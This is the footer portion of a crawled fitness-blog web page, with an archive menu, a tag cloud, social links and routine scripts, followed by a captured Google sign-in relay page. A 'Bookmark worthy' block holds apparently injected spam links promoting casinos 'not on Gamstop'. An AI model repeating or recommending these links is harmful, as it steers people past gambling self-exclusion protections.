	<option value="http://www.daveywaveyfitness.com/2012/01"> January 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2011/12"> December 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/11"> November 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/10"> October 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/09"> September 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/08"> August 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/07"> July 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/06"> June 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/05"> May 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/04"> April 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/03"> March 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/02"> February 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/01"> January 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2010/12"> December 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/11"> November 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/10"> October 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/09"> September 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/08"> August 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/07"> July 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/06"> June 2010 </option>
		</select>
		</div></div>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><div id="simpletags-3" class="widget widget-simpletags"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tags</h4>
<!-- Generated by Simple Tags 2.4 - http://wordpress.org/extend/plugins/simple-tags -->
	<div class="st-tag-cloud">
	<a href="../../tag/weight-release-2/" id="tag-link-38" class="st-tags t3" title="45 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">weight release</a>
<a href="../../tag/diane-petrella/" id="tag-link-561" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">diane petrella</a>
<a href="../../tag/love/" id="tag-link-404" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">love</a>
<a href="../../tag/results/" id="tag-link-128" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">results</a>
<a href="../../tag/sugar/" id="tag-link-46" class="st-tags t3" title="38 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">sugar</a>
<a href="../../tag/resolutions/" id="tag-link-413" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">resolutions</a>
<a href="../../tag/gay/" id="tag-link-200" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">gay</a>
<a href="../../tag/carbs/" id="tag-link-650" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbs</a>
<a href="../../tag/lose-weight/" id="tag-link-227" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">lose weight</a>
<a href="../../tag/obesity/" id="tag-link-222" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">obesity</a>
<a href="../../tag/soda/" id="tag-link-47" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">soda</a>
<a href="../../tag/running/" id="tag-link-141" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">running</a>
<a href="../../tag/abs-2/" id="tag-link-64" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">abs</a>
<a href="../../tag/calories/" id="tag-link-121" class="st-tags t2" title="28 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">calories</a>
<a href="../../tag/nutrition-2/" id="tag-link-78" class="st-tags t4" title="50 topics" rel="tag" style="font-size:12.67pt; color:#b1b1b1;">nutrition</a>
<a href="../../tag/weight-loss/" id="tag-link-37" class="st-tags t10" title="111 topics" rel="tag" style="font-size:22pt; color:#7c7c7c;">weight loss</a>
<a href="../../tag/tips/" id="tag-link-1640" class="st-tags t1" title="20 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Tips</a>
<a href="../../tag/six-pack/" id="tag-link-146" class="st-tags t2" title="26 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">six pack</a>
<a href="../../tag/protein/" id="tag-link-12" class="st-tags t3" title="37 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">protein</a>
<a href="../../tag/cardio/" id="tag-link-1641" class="st-tags t3" title="40 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">Cardio</a>
<a href="../../tag/inspiration/" id="tag-link-1075" class="st-tags t2" title="34 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">inspiration</a>
<a href="../../tag/goals/" id="tag-link-387" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">goals</a>
<a href="../../tag/muscle/" id="tag-link-13" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">muscle</a>
<a href="../../tag/muscle-growth/" id="tag-link-317" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">muscle growth</a>
<a href="../../tag/fat/" id="tag-link-83" class="st-tags t3" title="36 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">fat</a>
<a href="../../tag/strength-training/" id="tag-link-183" class="st-tags t1" title="21 topics" rel="tag" style="font-size:8pt; color:#cccccc;">strength training</a>
<a href="../../tag/losing-weight/" id="tag-link-536" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">losing weight</a>
<a href="../../tag/carbohydrates/" id="tag-link-651" class="st-tags t1" title="15 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbohydrates</a>
<a href="../../tag/build-muscle/" id="tag-link-117" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">build muscle</a>
<a href="../../tag/weight-gain/" id="tag-link-587" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">weight gain</a>
<a href="../../tag/exercise/" id="tag-link-307" class="st-tags t1" title="19 topics" rel="tag" style="font-size:8pt; color:#cccccc;">exercise</a>
<a href="../../tag/release-weight/" id="tag-link-549" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">release weight</a>
<a href="../../tag/motivation/" id="tag-link-153" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">motivation</a>
<a href="../../tag/diet/" id="tag-link-85" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">diet</a>
<a href="../../tag/body-image/" id="tag-link-565" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">body image</a></div>
</div></div>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><div id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Instagram Latest Pics</h4>
			<div class="textwidget"></div>
		</div></div>
<div id="instagram-photos"><br/>
</div></div></div></div><div style="text-align:center"><h2>Bookmark worthy</h2><ul style="list-style:none;padding-left:0"><li><a href="https://makthavare.se/">Nätcasino Utan Svensk Licens</a></li><li><a href="https://www.smallcharityweek.com/">Non Gamstop Casinos</a></li><li><a href="https://www.weascotland.org.uk/">Non Gamstop Casino</a></li><li><a href="https://www.marblearchcavesgeopark.com/">Casino Not On Gamstop</a></li><li><a href="https://wesign.it/">Casino Non Aams Italia</a></li><li><a href="https://www.face-online.org.uk/">UK Casino Not On Gamstop</a></li><li><a href="https://nva.org.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.clintoncards.co.uk/">Non Gamstop Casino UK</a></li><li><a href="https://tescobagsofhelp.org.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://voice4change-england.com/non-gamstop-casinos/">Gambling Sites Not On Gamstop</a></li><li><a href="https://www.market-me.fr/">Casino En Ligne France</a></li><li><a href="https://www.wycombewanderers.co.uk/">Casino Sites Not On Gamstop</a></li><li><a href="https://epik.org.uk/">Online Casinos Not On Gamstop</a></li><li><a href="https://www.bristollivemagazine.com/">Non Gamstop Casino UK</a></li><li><a href="https://www.wtc2019.com/">Migliori Casino Non Aams</a></li><li><a href="https://www.santiagosociocultural.org/">Mejores Casinos Sin Verificación</a></li><li><a href="https://www.casinogods.com/">Best UK Casino Sites</a></li><li><a href="https://www.fictionuncovered.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.westminsteracademy.net/non-gamstop-casinos/">Sites Not On Gamstop</a></li><li><a href="https://www.newschain.uk/non-gamstop-casinos/">Non Gamstop Casino UK</a></li><li><a href="https://www.contextis.co.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://22wcss.org/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://www.parafishcontrol.eu/">Casino Online Non Aams</a></li><li><a href="https://www.invo.org.uk/">Best Non Gamstop Casino</a></li><li><a href="https://mepheartgroup.eu/">Casino Online Italia</a></li><li><a href="https://eutmmali.eu/">Meilleur Casino En Ligne Français</a></li><li><a href="https://www.crid.be/">Site De Paris Sportif Belgique</a></li><li><a href="https://www.alloplombiers.com/">Casino Jeux Belgique</a></li><li><a href="https://www.lacrimediborghetti.com/">Casino Online Non Aams</a></li><li><a href="https://orios-infos.com/">Casinos En Ligne France</a></li><li><a href="https://www.japanlivingguide.net/">ブック メーカー おすすめ</a></li><li><a href="https://ledgerproject.eu/">Casino Senza Documenti</a></li><li><a href="https://www.ifac-addictions.fr/">Site Casino En Ligne</a></li><li><a href="https://housseniawriting.com/">Casinos En Ligne Fiable</a></li></ul></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap">Back at the Top</a></p></div><div class="creds">Copyright © 2021 Davey Wavey Inc · All Rights Reserved  <div style="float:right;">KEEP IN TOUCH: 
<ul>
<li><a title="daveywavey.tv" href="https://www.facebook.com/daveywaveyofficial"><img src="../../wp-content/uploads/2012/09/facebook.png" alt=""/></a></li>
<li><a title="instagram" href="https://www.instagram.com/OfficialDaveyWavey"><img src="../../wp-content/uploads/2012/09/instagram.png" alt=""/></a></li>
<li><a title="twitter" href="https://www.twitter.com/thedaveywavey"><img src="../../wp-content/uploads/2012/09/twitter.png" alt=""/></a></li>
<li><a title="tumblr" href="https://www.thedaveywaveyofficial.tumblr.com/"><img src="../../wp-content/uploads/2012/09/tumblr.png" alt=""/></a></li>
<li><a title="YouTube" href="https://www.youtube.com/wickydkewl"><img src="../../wp-content/uploads/2012/09/youtube.png" alt=""/></a></li>
</ul></div></div></div></div></div><script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.daveywaveyfitness.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/scripts.js"></script>
<script type="text/javascript" src="../../wp-includes/js/hoverIntent.min.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.args.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.compat.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/constant-contact-api/lib/form-designer/js/jquery_placeholder.min.js"></script>
<script type="text/javascript" src="../../wp-includes/js/wp-embed.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33d9afbf4041443e8aed1343dfd6b007","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.daveywaveyfitness.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="yMvPHd00COG9zqDFfVOaEQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="yMvPHd00COG9zqDFfVOaEQ"></script></body></html>